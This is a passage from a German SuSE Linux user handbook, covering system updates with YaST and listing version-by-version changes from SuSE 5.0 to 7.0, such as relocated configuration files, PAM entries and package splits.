von YaST. Dort können Sie nach Ihren Wünschen den Rest des Systems updaten.<br />
YaST baut zwei Listen auf. In der ersten sind diejenigen Pakete aufgeführt, bei<br />
denen YaST selbstständig erkennen kann, dass ein Update sinnvoll und möglich<br />
451
15 Update des Systems und<br />
Paketverwaltung<br />
452<br />
ist, weil sich z. B. ein abhängiges Paket geändert hat oder das neue Paket eine<br />
höhere Versionsnummer hat. In der zweiten Liste werden die Pakete angezeigt,<br />
deren Update nicht so ohne weiteres möglich ist – etwa weil das alte Paket noch<br />
ohne Versionsinformation gespeichert war.<br />
In diesen beiden Listen können Sie frei Pakete zum Update an- und abwählen.<br />
Wenn Sie das Update starten, werden die selektierten Pakete durch die jeweils<br />
neue Version ersetzt, wobei wiederum alle Dateien gesichert werden, die sich<br />
seit der letzten Installation verändert haben.<br />
Nachdem diese Aufgabe erledigt ist, müssen Sie den Vorgang wie eine Erstinstallation<br />
abschließen. Unter anderem sollten Sie einen neuen Kernel auswählen;<br />
YaST wird diese Option anbieten.<br />
✎ ☞<br />
Tipp<br />
Wenn Sie es gewohnt sind, mit loadlin zu booten, müssen Sie den neuen<br />
Kernel und eventuell die initrd zudem in das loadlin-Verzeichnis Ihrer<br />
DOS-Partition kopieren!<br />
✍ ✌<br />
Wenn Sie nicht möchten, dass nach dem Update, wenn das System in seinen<br />
normalen Betriebsmodus geht (zum Standard-Runlevel vgl. Abschnitt 17.2 auf<br />
Seite 498) und zuerst YaST noch einmal automatisch gestartet wird, um die<br />
durchs Update vorbereiteten Maßnahmen abzuschließen, dann geben Sie am<br />
Bootprompt ein:<br />
NO_AUTO_SETUP=true<br />
Sinn macht NO_AUTO_SETUP=true dann, wenn wider Erwarten bei diesem<br />
(erneuten) Hochfahren des Systems Probleme auftreten. Derartige Probleme<br />
können vorkommen, wenn Sie essentielle Teile des Linux-Systems über eine<br />
PCMCIA-SCSI-Karte einbinden. Um gleichwohl die vorbereitete Konfigurationsarbeit<br />
durchzuführen, können folgende Schritte gegangen werden:<br />
1. Beim Booten als Option folgenden Parameter angeben:<br />
NO_AUTO_SETUP=true<br />
2. Als ‘root’ einloggen und einmal yast -nomenu starten, um eventuelle<br />
Konfigurationen durchführen zu lassen.<br />
3. Als ‘root’ das Skript /lib/YaST/bootsetup.conf starten und durchlaufen<br />
lassen.<br />
Danach ist es genauso, als ob das Konfigurationsprogramm normal durchgelaufen<br />
wäre.<br />
Der erfahrene Linux-Anwender wird in einem solchen Fall vielleicht lieber gar<br />
nicht erst in den Standard-Runlevel wollen, sondern mittels single am Bootprompt<br />
direkt in den Single-User-Mode (Runlevel S) verzweigen.
15.1.4 Aktualisieren einzelner Pakete<br />
15.2 Von Version zu Version<br />
Unabhängig von einem Gesamt-Update können Sie jederzeit einzelne Pakete aktualisieren;<br />
dabei müssen Sie selbst freilich darauf achten, dass das System konsistent<br />
bleibt: Update-Empfehlungen finden Sie unter http://www.suse.de/<br />
de/support/download/updates/ aufgelistet.<br />
In der Paketauswahl von YaST (siehe Abschnitt 3.4.3 auf Seite 96 ff.) können<br />
Sie nach Herzenslust schalten und walten. Wählen Sie ein Paket zum Update<br />
aus, das für den Betrieb des Systems eine zentrale Rolle spielt, werden Sie<br />
von YaST gewarnt. Derartige Pakete sollten im speziellen Update-Modus aktualisiert<br />
werden. Beispielsweise enthalten etliche Pakete „shared libraries“, die<br />
möglicherweise zum Zeitpunkt des Updates von laufenden Prozessen verwendet<br />
werden. Ein Update im laufenden System würde daher dazu führen, dass diese<br />
Programme nicht mehr korrekt funktionieren können.<br />
15.2 Von Version zu Version<br />
In den folgenden Abschnitten wird aufgelistet, welche Details sich von Version<br />
zu Version geändert haben. In dieser Übersicht erscheint z. B., ob grundlegende<br />
Einstellungen neu vorgenommen oder ob Konfigurationsdateien an andere Stellen<br />
verschoben wurden oder ob bereits bekannte Programme erkennbar modifiziert<br />
wurden. Es werden jedoch nur die Dinge genannt, die den Benutzer bzw.<br />
den Administrator bei der täglichen Arbeit unmittelbar berühren. Die Liste ist<br />
keineswegs erschöpfend und vollständig. Im Folgenden wird auf die SDB verwiesen,<br />
die auch im Paket sdb_de, Serie doc enthalten ist (vgl. Abschnitt 1.4.1<br />
auf Seite 7).<br />
Probleme und Besonderheiten der jeweiligen Version werden bei Bekanntwerden<br />
auf dem WWW-Server veröffentlicht; vgl. die unten angegebenen Links. Wichtige<br />
Updates einzelner Pakete sind über http://www.suse.de/de/support/<br />
download/updates/ zugänglich.<br />
15.2.1 Von 5.0 auf 5.1<br />
Probleme und Besonderheiten:<br />
file:/usr/share/doc/sdb/de/html/maddin_bugs51.html.<br />
• LILO Fall 1: Die Loader any_b.b und any_d.b sind obsolet (vgl. auf Seite<br />
128).<br />
• LILO Fall 2: Bei Boot-Schwierigkeiten im Zusammenhang mit dem SCSI-<br />
Hostadapter Adaptec 2940 (verschiedene Modelle) sollte man die Option<br />
linear in der /etc/lilo.conf nun nicht mehr setzen (vgl. auf Seite 129).<br />
• „Optionale“ Software (z. B. KDE) wird unter /opt installiert (vgl. Abschnitt<br />
2.8 auf Seite 66).<br />
453
15 Update des Systems und<br />
Paketverwaltung<br />
454<br />
• Die Paketbeschreibungen werden aus Platzgründen nicht mehr im Buch abgedruckt;<br />
sie sind auf der ersten CD im Verzeichnis /docu zu finden: auf<br />
Deutsch als pkg_German.dvi und pkg_German.ps und auf Englisch als<br />
pkg_English.dvi und pkg_English.ps.<br />
• Der Anhang „Hardwarevoraussetzungen“ ist nicht mehr im <strong>Handbuch</strong> enthalten;<br />
als Alternative gibt es die „CDB – Komponenten-Datenbank“ (engl.<br />
Components Database); verfügbar online unter http://cdb.suse.de/.<br />
• Die m4-Dateien von Sendmail liegen unter /usr/share/sendmail.<br />
• Die Quellen sind als „Source RPM“ s gepackt (vgl. in der SDB file:/usr/<br />
share/doc/sdb/de/html/ke_source-rpm.html).<br />
15.2.2 Von 5.1 auf 5.2<br />
Probleme und Besonderheiten:<br />
file:/usr/share/doc/sdb/de/html/maddin_bugs52.html.<br />
• YaST : Die Serie ALL ist aus der ‘Serien-Auswahl’ heraus mit ✞ ✝ ☎ F4 ✆(=<br />
‘Umsortieren’)<br />
zu erreichen (vgl. Abschnitt 3.4.3 auf Seite 96).<br />
• Die X<strong>SuSE</strong>-Server sind in die offiziellen XFree86-Quellen eingeflossen; verwenden<br />
Sie also jetzt wieder jeweiligen Standard-Server der Serie x.<br />
• Die X-Server werden aus Sicherheitsgründen nicht mehr suid root installiert<br />
(also ohne das s-Bit). Das X Window System ist deshalb entweder über den<br />
Xwrapper via startx oder über einen Displaymanager (xdm oder kdm) zu<br />
starten.<br />
• Die Optionen von ps werden nicht mehr durch ‘-’ eingeleitet; bitte passen<br />
Sie Ihre Shellskripten an (vgl. in der SDB file:/usr/share/doc/sdb/<br />
de/html/maddin_ps52.html).<br />
15.2.3 Von 5.2 auf 5.3<br />
Probleme und Besonderheiten:<br />
file:/usr/share/doc/sdb/de/html/bugs53.html.<br />
• Eine <strong>SuSE</strong> Linux-Erstinstallation bzw. ein -Update läuft „linear“ ab; wer die<br />
„alte“ Installationsprozedur mit zahlreichen Eingreifmöglichkeiten verwenden<br />
möchte, der hat beim YaST-Eingangsbildschirm den Experten-Modus<br />
anzuwählen (vgl. Abbildung 2.8 auf Seite 36).<br />
• Zusätzlich zur Bootdiskette wird ein modules-Disketten-Image mit seltener<br />
benötigten Modulen angeboten – bei „exotischer“ Hardware kann darauf <strong>zurück</strong>gegriffen<br />
werden; vgl. Abschnitt 16.5 auf Seite 480.<br />
• Alle X-Server sind übersichtlich geordnet in der Serie xsrv (X-Server) zu<br />
finden, nicht mehr in Serie x.
15.2 Von Version zu Version<br />
• Für neue Grafikkarten bzw. -chips stehen die von <strong>SuSE</strong> entwickelten X-<br />
Server XFCom_3DLabs (Paket x3dlabs; früher X<strong>SuSE</strong>_Elsa_GLoria, Paket<br />
xglint), XFCom_SiS (Paket xsis; früher X<strong>SuSE</strong>_SiS) und XFCom_<br />
Cyrix (Paket xcyrix) zur Verfügung.<br />
• Benutzer, die Terminalprogramme wie minicom, seyon etc. verwenden wollen,<br />
müssen in die Gruppe ‘uucp’ eingetragen werden; vgl. file:/usr/<br />
share/doc/sdb/de/html/ke_terminal-prog.html.<br />
• Emacs liegt in der Version 20.x vor; es sind die gleichfalls angepassten Startdateien<br />
aus /etc/skel zu verwenden; vgl. file:/usr/share/doc/sdb/<br />
de/html/ke_emacs-update.html.<br />
• Dem Paket jade_dsl sind nunmehr die SGML-Parsertools und Hilfsprogramme<br />
als eigenständiges Unter-Paket sp ausgegliedert.<br />
• PostgreSQL (Paket postgres) besteht aus mehreren Unterpaketen (engl.<br />
subpackages): Datenbank-Engine, Datenbank-Initialisierung und Interfaces.<br />
15.2.4 Von 5.3 auf 6.0<br />
Probleme und Besonderheiten:<br />
file:/usr/share/doc/sdb/de/html/bugs60.html.<br />
• Wie in den Quellen des Kernels vorgesehen, wird der Boot-Kernel in /boot<br />
installiert. Beim Update ist darauf zu achten, dass in der /etc/lilo.conf<br />
die Pfade richtig eingetragen sind; YaST macht einen entsprechenden Vorschlag<br />
– wenn Sie weiterhin den alten Kernel (/vmlinux) booten wollen,<br />
greifen Sie bitte in den Update-Vorgang ein und konfigurieren Sie LILO entsprechend.<br />
• System-Bibliothek ist nun die glibc (auch bekannt als libc6). Bei einem<br />
Update der mit <strong>SuSE</strong> Linux ausgelieferten Programme sollte es dadurch zu<br />
keinen grundsätzlichen Schwierigkeiten kommen. Eigene Programme sollte<br />
man nach dem System-Update neu kompilieren und mit der glibc linken;<br />
sollte das nicht möglich sein – weil Sie z. B. nicht über den Quellcode des jeweiligen<br />
Programms verfügen –, so gibt es den Ausweg, das Paket shlibs5<br />
(libc5) zu installieren, womit weiterhin die „alten“ Programme lauffähig<br />
gemacht werden können.<br />
• Teile der /etc/rc.config sind bei Paketen mit umfangreichen Konfigurationsmöglichkeiten<br />
in Dateien des Verzeichnisses /etc/rc.config.d ausgelagert.<br />
• cron ist in der Lage, Skripten in den Verzeichnissen /etc/cron.hourly,<br />
/etc/cron.daily, /etc/cron.weekly und /etc/cron.monthly auszuführen;<br />
die System-crontab ist von /root/bin/cron.daily in /etc/<br />
cron.daily/aaa_base umbenannt worden; vgl. auch auf Seite 461.<br />
• Die aktuelle teTeX-Version ist mit <strong>SuSE</strong> Linux verfügbar. Da die TEX-<br />
System konform zum Filesystem Hierarchy Standard (FHS) installiert wird,<br />
455
15 Update des Systems und<br />
Paketverwaltung<br />
456<br />
werden unter /var zusätzlich ca. 15 MB Plattenplatz benötigt. –<br />
teTeX wurde auf auf mehrere Unterpakete aufgeteilt. Wenn nach einem Update<br />
etwas „fehlt“, ist es ratsam, in der Serie tex nachzuschauen, ob alle<br />
notwendigen Pakete tatsächlich installiert sind.<br />
• Die LATEX-Erweiterungen Paket colortbl und Paket hyperref sind nunmehr<br />
bei teTeX mit enthalten und werden deshalb nicht mehr separat angeboten.<br />
• C News wird aus der Distribution ausgegliedert; für eine Übergangszeit ist<br />
Paket cnews noch auf der CD 1 unter unsorted/ zu finden. Längerfristig<br />
ist an einen Umstieg auf das Paket inn oder das Paket leafnode zu denken.<br />
• Die Konfigurationsdateien von UUCP liegen im Verzeichnis /etc/uucp.<br />
• Die DocBook-Stylesheets sind nun in dem eigenem Paket docbkdsl der<br />
Serie sgm zu finden.<br />
15.2.5 Von 6.0 auf 6.1<br />
Probleme und Besonderheiten:<br />
file:/usr/share/doc/sdb/de/html/bugs61.html.<br />
• Die CD-ROM mit dem „Live-Filesystem“ ist nicht mehr im Lieferumfang<br />
enthalten; diese CD-ROM kann separat zu <strong>SuSE</strong> Linux kann gegen eine<br />
Schutzgebühr erworben werden. Technische Hinweise zu dieser CD finden<br />
Sie in Abschnitt 3.6.4 auf Seite 109.<br />
• Weitere Treiber, die eventuell bei der Erstinstallation oder beim Update notwendig<br />
sind (proprietäre CD-ROM-Laufwerke, Laufwerke am Parallelport,<br />
PCMCIA) finden Sie auf der zusätzlich mitgelieferten modules-Diskette.<br />
linuxrc wird Sie bei Bedarf zu gegebener Zeit auffordern, diese modules-<br />
Diskette einzulegen (Abschnitt 2.2.2 auf Seite 31).<br />
• Die „Standardschnittstelle“ für das Drucken über den Parallelport ist beim<br />
Kernel 2.2.x /dev/lp0 (vgl. Abschnitt 12.2.1 auf Seite 370).<br />
15.2.6 Von 6.1 auf 6.2<br />
Probleme und Besonderheiten:<br />
file:/usr/share/doc/sdb/de/html/bugs62.html.<br />
• rpm (vgl. auch Abschnitt 15.3 auf Seite 465) liegt in der Version 3.0 vor. Das<br />
Format der RPM-Datenbank hat sich geändert; die Datenbank muss sofort<br />
konvertiert werden, wenn rpm installiert ist. Bei einem regulären Update des<br />
(Basis-)Systems mit YaST wird die Konvertierung zum richtigen Zeitpunkt<br />
im Hintergrund durchgeführt.
15.2 Von Version zu Version<br />
• Die System-Bibliothek glibc liegt in Version 2.1 vor. Soweit möglich, werden<br />
Komponenten mitgeliefert, die auch weiterhin die Ausführung von glibc-2.0-<br />
Programmen erlauben; dies stößt jedoch auf seine Grenzen, wenn versucht<br />
wird, auf bestimmte interne Symbole zuzugreifen. Eigene Programme sollten<br />
folglich grundsätzlich neu compiliert werden.<br />
• Zu der glibc gehört auch der nscd (engl. Name Service Cache Daemon), der<br />
über die Datei /etc/nscd.conf konfiguriert wird; vgl. Manual-Page von<br />
nscd (man 8 nscd).<br />
• Mit der glibc-2.1 wird der Umstieg auf „Unix98 PTY“-Devices vollzogen.<br />
Dies bedingt, dass auch das devpts-Dateisystem zu mounten ist; folgender<br />
Eintrag in der /etc/fstab stellt dies beispielsweise sicher:<br />
none /dev/pts devpts gid=5,mode=620 0 0<br />
Vgl. auch die Dokumentation in /usr/src/linux/Documentation/<br />
Changes bei den Kernelquellen.<br />
• PAM (engl. Pluggable Authentication Modules): Zusätzlich zu /etc/login.<br />
defs gibt es nun /etc/securetty, /etc/security/limits.conf und<br />
/etc/security/pam_env.conf; vgl. auf Seite 114.<br />
• Spracheinstellungen können über Variablen in der /etc/rc.config vorgenommen<br />
werden; vgl. auf Seite 505 und auch file:/usr/share/doc/<br />
sdb/de/html/ml_locale_implementation.html. Wer deutsche Meldungen<br />
nicht mag, kann auch direkt z. B. in .bashrc eintragen:<br />
export LANG=C<br />
• Bei etlichen Paketen sind die für die Software-Entwicklung notwendigen<br />
Komponenten (Bibliotheken, Header- und Include-Dateien etc.) in eigene<br />
Pakete ausgelagert; dies ist z. T. auch schon bei früheren Versionen geschehen.<br />
Diese Entwicklungspakete werden nur benötigt, wenn Sie Software<br />
selbst übersetzen (compilieren) wollen – beispielsweise neuere GNOME-<br />
Pakete. Diese Entwicklungspakete sind in der Regel an dem Namenszusatz<br />
-devel (früher: dev oder d) zu erkennen: Paket alsa-devel, Paket gimpdevel,<br />
Paket kdelibs-devel etc.<br />
15.2.7 Von 6.2 auf 6.3<br />
Probleme und Besonderheiten:<br />
file:/usr/share/doc/sdb/de/html/bugs63.html.<br />
• Es werden unterschiedlich optimierte Kernel zur Installation angeboten; diese<br />
Kernel verwenden eine „initrd“ (engl. Initial Ramdisk). Beim Erzeugen<br />
eines eigenen Kernels ist diese Nebenbedingung zu beachten; vgl. Abschnitt<br />
16.4.5 auf Seite 479 und file:/usr/share/doc/sdb/de/html/<br />
adrian_6.3_boot.html.<br />
457
15 Update des Systems und<br />
Paketverwaltung<br />
458<br />
• Die Konfigurationsdatei für die Kernel-Module heißt in Übereinstimmung<br />
mit vielen anderen Konfigurationsdateien /etc/modules.conf (früher:<br />
/etc/conf.modules).<br />
• Neben dem „Userspace“-NFS-Daemon (Paket nfs-server, früher Paket<br />
nfsserv) steht auch der kernel-basierte NFS-Daemon (Paket knfsd) zur<br />
Verfügung. Der knfsd zeigt nur einen eingeschränkten Funktionsumfang,<br />
beherrscht dafür aber das Locken von Dateien; darauf ist beispielsweise StarOffice<br />
angewiesen. Setzen Sie bitte USE_KERNEL_NFSD oder NFS_SERVER<br />
in /etc/rc.config und installieren Sie das für Sie richtige Paket.<br />
• Die ☞Manpages liegen unter /usr/share/man, wie es der FHS (engl. Filesystem<br />
Hierarchy Standard) verlangt; vgl. Abschnitt 16.1.1 auf Seite 473.<br />
• Einige Software-Pakete, die aus der Distribution genommen wurden:<br />
– Paket gnuhtml: veraltet; die aktuellen Info-Dokumente kann man im<br />
HTML-Format über das <strong>SuSE</strong>-Hilfesystem erhalten (vgl. Abschnitt 16.6<br />
auf Seite 485).<br />
– Paket glimpse: Ein ältere Version finden Sie im Verzeichnis /unsorted<br />
der CD 1. Aus Copyright-Gründen können wir die neuere Version nicht<br />
mit <strong>SuSE</strong> Linux ausliefern.<br />
• Tcl/Tk steht in neuen Versionen mit neuen Paketbezeichnungen zur Verfügung.<br />
Tcl/Tk 8.0 ist die Standardversion.<br />
• OSS (engl. Open Sound System) steht auch für Mehr-Prozessor-Maschinen<br />
zur Verfügung; im Einzelnen handelt es sich um Paket opso und Paket opsod_up<br />
sowie Paket opso_smp und Paket opsodsmp; vgl. file:/usr/<br />
share/doc/sdb/de/html/oss-smp.html.<br />
• Auslagerung der sendmail-Einstellungen von der /etc/rc.config in<br />
die Datei /etc/rc.config.d/sendmail.rc.config; vgl. file:/usr/<br />
share/doc/sdb/de/html/mneden_6.3_sendmail.html.<br />
• Aus Sicherheitsüberlegungen wird bei der Standardauswahl der WU-FTPD<br />
(Paket wuftpd, Serie n) nicht mehr installiert.<br />
• Bei leafnode hat sich ab Version 1.9.2 das Verzeichnis der Konfigurationsdateien<br />
geändert. Sie befinden sich nun unter /etc/leafnode anstatt unter<br />
/usr/lib/leafnode.<br />
Falls Sie Ihre Konfigurationsdatei geändert haben, befindet sich die Sicherungskopie<br />
unter /usr/lib/leafnode/config.rpmsave. Bitte übernehmen<br />
Sie Ihre Anpassungen manuell in die neue Konfigurationsdatei.<br />
Wenn Sie von einer älteren Version (vor 1.9.3) updaten, führen Sie bitte<br />
zuerst das Shellskript /usr/doc/packages/leafnode/update.sh aus<br />
(Achtung: seit <strong>SuSE</strong> Linux 7.0 liegen die Dokumentationen unter /usr/<br />
share/doc!):<br />
erde: # cd /usr/doc/packages/leafnode<br />
erde:/usr/doc/packages/leafnode # ./update.sh \<br />
/var/spool/news/ /etc/leafnode /var/lock/news/fetchnews.lck
15.2 Von Version zu Version<br />
Hierbei werden die Datei groupinfo und ein paar weitere umorganisiert<br />
(groupinfo wird nun nicht mehr „case-sensitiv“ sortiert). Falls hierbei etwas<br />
schief geht, finden Sie die alte Datei unter /var/spool/news/leaf.<br />
node/groupinfo.old. Wenn das Skript erfolgreich durchgelaufen ist, können<br />
Sie diese Datei (.old) anschließend löschen.<br />
Hinweis: Das Programm fetch im Verzeichnis /usr/sbin heißt seit Version<br />
1.9.3 fetchnews. Bitte passen Sie „Cronjobs“ oder sonstige Skripten<br />
(z. B. /etc/ppp/ip-up) entsprechend an.<br />
Zur Installation von leafnode vgl. Abschnitt 6.10 auf Seite 212.<br />
• MySQL läuft unter der UID ‘mysql’ und der GID ‘daemon’, um mehr<br />
Sicherheit zu gewährleisten.<br />
• Fortify liegt unter /opt/fortify; es kann nach der Anwendung deinstalliert<br />
werden.<br />
15.2.8 Von 6.3 auf 6.4<br />
Probleme und Besonderheiten:<br />
file:/usr/share/doc/sdb/de/html/bugs64.html.<br />
• Kernel: Paket kernmod bzw. Paket kernmods sind nicht mehr notwendig.<br />
Die passend optimierten Kernel-Module werden „in einem Rutsch“<br />
mit dem jeweils ausgewählten Kernel installiert (vgl. 3.6.2 auf Seite 104).<br />
Die Konfigurationsdateien des installierten Kernels liegen unter /boot<br />
als vmlinuz.config-pentium (Beispiel!), vmlinuz.autoconf.h und<br />
vmlinuz.version.h. Auf Wunsch kopiert YaST diese Dateien in den<br />
Baum der Kernelquellen.<br />
• Gültige Login-Shells sind in /etc/shells eingetragen; vgl. Manual-Page<br />
von shells (man 5 shells). Wird einem Benutzer /bin/true zugeordnet,<br />
so kann sich dieser Benutzer nur über das X Window Systemanmelden;<br />
dieser Benutzer bekommt keine Shell. /bin/false als „Login-Shell“ verhindert<br />
jegliche Anmeldung.<br />
• Um die Sicherheit zu erhöhen, ist der XDM (xdm) nun so voreingestellt,<br />
dass XDMCP- oder Chooser-Anfragen nicht angenommen werden. Wenn<br />
Sie z. B. X-Terminals bedienen wollen, muss in /var/X11R6/lib/xdm/<br />
xdm-config die Zeile mit der Option DisplayManager.requestPort<br />
durch Voranstellen eines Ausrufungszeichens auskommentiert werden; vgl.<br />
Manual-Page von xdm (man xdm):<br />
!DisplayManager.requestPort: 0<br />
•<br />
✞<br />
Unter X<br />
☎<br />
ist die Compose-Taste („Multi_key“) über die Tastenkombination<br />
✝Shift<br />
⇑ ✆+<br />
✞ ✝ ☎ Strg ✆(rechts)<br />
zu erreichen; vgl. den Eintrag in /usr/X11R6/<br />
lib/X11/Xmodmap.<br />
• Paket aaa_base: Die täglichen Wartungsarbeiten am System sind aus Gründen<br />
der Übersichtlichkeit auf mehrere Skripten verteilt worden. In /etc/<br />
459
15 Update des Systems und<br />
Paketverwaltung<br />
460<br />
cron.daily gibt es nun neben aaa_base die Komponenten backup_rpmdb,<br />
clean_catman, clean_core, clean_instlog, clean_tmp, do_mandb,<br />
rotate_logs und updatedb – jeweils erkennbar an dem Vorwort aaa_<br />
base_; aaa_base liest zudem cron.daily.local, wo eigene Erweiterungen<br />
eingetragen werden können. Zum cron-System vgl. Abschnitt 16.3.2<br />
auf Seite 474.<br />
• Eine neuere Version von tar (tar) wird mitgeliefert. Das Überschreibverhalten<br />
beim Auspacken vorhandener Dateien ist geändert; wenn Sie auf den alten<br />
Modus angewiesen sind, verwenden Sie bitte die Option --overwrite.<br />
• Fast alle Programme im Paket nkita und im Paket nkitb liegen in neuen<br />
Versionen vor. traceroute ist in das Paket nkitb gewandert. Einige Programme<br />
sind bereits „IPv6 ready“ . Achten Sie deshalb darauf, dass DNS richtig<br />
konfiguriert ist – andernfalls kann es passieren, dass der DNS-Timeout für<br />
IPv6-Anfrage abgewartet werden muss; in /etc/nsswitch.conf ist die<br />
Option dns durch dns6 zu ersetzen.<br />
• Zum Paket <strong>SuSE</strong>firewall (früher: Paket firewals): Die Konfigurationsdatei<br />
/etc/rc.firewall wurde aus Gründen der Konsistenz nach /etc/<br />
rc.config.d/firewall.rc.config umbenannt; vgl. Abschnitt 6.7 auf<br />
Seite 205.<br />
• Zum Paket samba: Mit dem Update auf Version 2.0.6 hat sich die Syntax<br />
des smbmount-Kommandos geändert! smbmount muss von dem Shellskript<br />
/sbin/mount.smbfs aufgerufen werden, welches wiederum von mount<br />
aufgerufen wird; ein Beispielaufruf:<br />
erde: # mount -t smbfs -o username=uname,password=passwd \<br />
//smbserv/share /destination<br />
• Zum Paket postfix: Weitere Möglichkeiten der Einstellung sind hinzugekommen;<br />
die Startvariablen sind nach /etc/rc.config.d/postfix.rc.<br />
config ausgelagert worden; vgl. auch Abschnitt 17.5 auf Seite 502.<br />
• Das Paket squid, also die Version 1.x des WWW Proxy-Servers, wird nicht<br />
mehr mitgeliefert. Da die nunmehr etablierte Version 2.x als stabil zu betrachten<br />
ist, empfiehlt sich ein genereller Umstieg. Während des Updates<br />
wird das Paket squid nicht automatisch durch das Paket squid2 ersetzt;<br />
sichern Sie die alte Konfigurationsdatei, deinstallieren Sie dann das Paket<br />
squid und installieren Sie das Paket squid2. Nun können Sie mit den<br />
neuen Dateien starten und wieder Ihre eigenen Anpassungen vornehmen –<br />
zusätzliche Informationen sind unter http://www.squid-cache.org zu<br />
finden.<br />
• Der empfohlene DHCP-Client ist im Paket dhcpcd enthalten; für besondere<br />
Fälle wird weiterhin Paket dhclient mitgeliefert.<br />
• Aus Sicherheitsgründen ist anonymes FTP nicht mehr automatisch zugelassen.<br />
Um bei dem FTP-Daemon in.ftpd anonymes FTP zu erlauben, muss<br />
in /etc/pam.d/ftpd das Kommentarzeichen ‘#’ entfernt werden vor der<br />
Zeile:
auth sufficient /lib/security/pam_ftp.so<br />
15.2 Von Version zu Version<br />
• Passwort ändern mit PAM (engl. Pluggable Authentication Modules):<br />
pam_unix kann auch NIS-Passwörter ändern und versteht md5-Hashes als<br />
Passwort. Vorsicht – vgl. Abschnitt 3.6.7 auf Seite 114.<br />
Außerdem gibt es jetzt ein neues pam_pwcheck-Module, welches die Überprüfung<br />
neuer Passwörter übernimmt. Der alte Eintrag:<br />
password required /lib/security/pam_unix.so #strict=false<br />
muss geändert werden in (jeweils nur eine Zeile oder mit \ („Gegenstrich“)<br />
am Zeilenende!):<br />
password required /lib/security/pam_pwcheck.so \<br />
nullok #use_cracklib<br />
password required /lib/security/pam_unix.so \<br />
nullok use_first_pass use_authtok<br />
Dieser manuelle Eingriff ist nur notwendig, falls rpm beim Update die Konfigurationsdateien<br />
nicht selbst ändern darf, da der Systemadministrator eigene<br />
Änderungen gemacht hat. Dies gilt übrigens für alle Konfigurationsdateien<br />
von PAM unter /etc/pam.d.<br />
• Zusätzlich zu den ☞Manual-Pages (vgl. Abschnitt 15.2.7 auf Seite 460) liegen<br />
auch die Info-Seiten unter /usr/share.<br />
• makewhatis (Paket makewhat) verwendet nun das Hilfsprogramm<br />
manpath, um die Manual-Pages zu finden. Die Umgebungsvariable MAN-<br />
PATH soll in rc-Dateien nicht mehr gesetzt werden.<br />
• ldconfig wird nur aufgerufen, wenn ein /lib-Verzeichnis neuer als<br />
/etc/ld.so.cache ist; ggf. wird es im Hintergrund gestartet. Der Aufruf<br />
von ldconfig lässt sich erzwingen, wenn die Umgebungsvariable<br />
run_ldconfig auf true gesetzt wird; es ist möglich, bereits am Bootprompt<br />
"run_ldconfig=true" zu setzen.<br />
• Das Paket ncurses liegt in Version 5.0 vor; von der „shared library“ wird<br />
weiterhin auch Version 4.2 mitgeliefert, sodass man vorkompilierte Programme<br />
in der Regel weiterverwenden kann.<br />
• Das Paket apache ist aufgeteilt worden. Installieren Sie auch die mod_*-<br />
Unterpakete, wenn Sie spezielle Erweiterungen benötigen. Die Dokumentation<br />
zu PHP finden Sie im Paket phpdoc. Die Logdateien sind aus Gründen<br />
der Übersichtlichkeit in /var/log/httpd zu finden.<br />
• Roxen ist folgendermaßen aufgeteilt: Das Paket roxen ohne und das Paket<br />
roxen-ssl (früher: Paket roxenssl) mit Kryptographie-Unterstützung.<br />
Dies hat den Vorteil, kein separates Paket roxenint mehr verwalten zu müssen.<br />
• Das Paket changes wurde aufgegeben. Die gewünschten Informationen<br />
kann rpm direkt anzeigen:<br />
tux@erde: > rpm -q --changelog <br />
461
15 Update des Systems und<br />
Paketverwaltung<br />
462<br />
15.2.9 Von 6.4 auf 7.0<br />
Probleme und Besonderheiten:<br />
file:/usr/share/doc/sdb/de/html/bugs70.html.<br />
• Alle Kernelmodule („Treiber“) sind Bestandteil des jeweils installierten Kernels<br />
(Single-, Multiprozessor-Kernel etc.); so wird sichergestellt, dass die<br />
passend kompilierten Module installiert sind.<br />
• Das X Window System 4.0 unterstützt einige alter Grafikkarte nicht mehr<br />
bzw. einige neue Karten noch nicht; vgl. Abschnitt 8.2 auf Seite 248. Das<br />
Setup-Programm wird diesen Umstand bemerken und automatisch auf die<br />
weiterhin mitgelieferte Vorgängerversion 3.3.x ausweichen.<br />
Die Entwicklungsumgebung der Version 3.3.x ist auch dann zu installieren,<br />
wenn man Pakete gemäß „Linux Development Platform Specification“ bauen<br />
möchte; vgl. Abschnitt 16.3.1 auf Seite 474.<br />
• Paket openssh: Um die Sicherheit zu erhöhen, ist „X11-forwarding“ standardmäßig<br />
ausgeschaltet. Mit dem Parameter -X kann dies Feature eingeschaltet<br />
werden. In /etc/ssh/ssh_config kann durch den Eintrag von<br />
ForwardX11 yes das Forwarding global oder nur für bestimmte Rechner<br />
eingeschaltet werden. Benutzer können diese Option auch in ~/.ssh/config<br />
setzen.<br />
• ypserv aus dem Paket ypserv ist nicht länger gegen die „tcp-wrapper“-<br />
Bibliothek gelinkt, sondern benutzt /var/yp/securenets. Nach einem<br />
Update sollten die Einstellungen aus /etc/hosts.allow bzw. aus /etc/<br />
hosts.deny nach /var/yp/securenets übernommen werden.<br />
• Der Portmapper wird über /sbin/init.d/portmap (seit der 7.1 über /etc/<br />
init.d/portmap) bzw. mit rcportmap gestartet; /sbin/init.d/rpc ist<br />
nunmehr obsolete.<br />
• Dem FHS (engl. Filesystem Hierarchy Standard) gemäß (vgl. Abschnitt 16.1.1<br />
auf Seite 473) ist die architekturunabhängige Dokumentation nun unter /usr/<br />
share/doc zu finden (früher /usr/doc).<br />
• Das Paket bttv ist nicht mehr dabei; die Kernelmodule sind Bestandteil des<br />
jeweils installierten Kernels.<br />
• Die Bibliothek gtk-XmHTML steht als separates Paket gxmhtml zur Verfügung;<br />
ausgelagert aus dem Paket gnlibs.<br />
• Zum Paket cron: Wie es der FHS verlangt, liegen die cron-Tabellen unter<br />
/var/spool/cron/tabs; vgl. Abschnitt 16.3.2 auf Seite 474.<br />
• Zum Paket postgres: PostgreSQL und all die zugehörigen Komponenten<br />
sind konsequent in Anlehnung an die Originalpakete aufgeteilt worden. Paket<br />
pg_datab mit der Initialisierungsdatenbank ist nicht mehr notwendig;<br />
die Initialisierung erledigt im Bedarfsfall das Startskript.
15.3 RPM – Der Paket-Manager der<br />
Distribution<br />
• Zum Paket mutt: Zahlreiche Einzelheiten haben sich geändert. Die Konfigurationsdateien<br />
/etc/Muttrc und /etc/skel/.muttrc versuchen soweit<br />
möglich das gewohnte Verhalten zu bewahren; in .muttrc sorgen die<br />
Zeilen<br />
set autoedit=yes<br />
set edit_headers=yes<br />
dafür, dass sofort der ☞Editor gestart wird, wenn eine Mail geschrieben werden<br />
